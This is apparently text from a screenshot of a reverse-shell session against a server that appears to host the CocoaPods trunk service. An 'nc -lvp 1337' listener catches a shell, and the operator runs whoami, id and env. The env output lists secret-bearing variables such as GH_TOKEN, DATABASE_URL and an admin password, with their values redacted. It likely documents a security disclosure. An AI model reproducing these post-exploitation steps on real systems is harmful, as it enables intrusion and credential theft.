 [root@ip-172-31-43-96:~# nc -lvp 1337
Listening on 0.0.0.0 1337
Connection received on ec2- .compute-1.amazonaws.com 57172
sh: 0: can't access tty; job control turned off
[$ whoami
u43971
[$ id
uid=43971(u43971) gid=43971(dyno) groups=43971(dyno)
[$
[$ pwd
/app
[$ env
MEMCACHEDCLOUD_SERVERS=memcached- .ec2.cloud.redislabs.com:12549
DATABASE_URL=postgres://
BUNDLER_VERSION=2.3.25
NEW_RELIC_LOG=stdout
SLACK_DISPUTE_TOKEN=
GH_TOKEN=ghp_3
SHLVL=1
RUBYOPT=-r/app/vendor/bundle/ruby/3.1.0/gems/bundler-2.3.25/lib/bundler/setup
DISABLE_SPRING=1
PORT=56190
HOME=/app
TRUNK_MINIMUM_COCOAPODS_VERSION=0.36.0
BUNDLER_ORIG_BUNDLER_VERSION=BUNDLER_ENVIRONMENT_PRESERVER_INTENTIONALLY_NIL
GH_REPO=CocoaPods/Specs
RATE_LIMIT_MEMCACHE_HOSTS=memcached- 1-4.ec2.cloud.redislabs.com
TRUNK_APP_ADMIN_PASSWORD=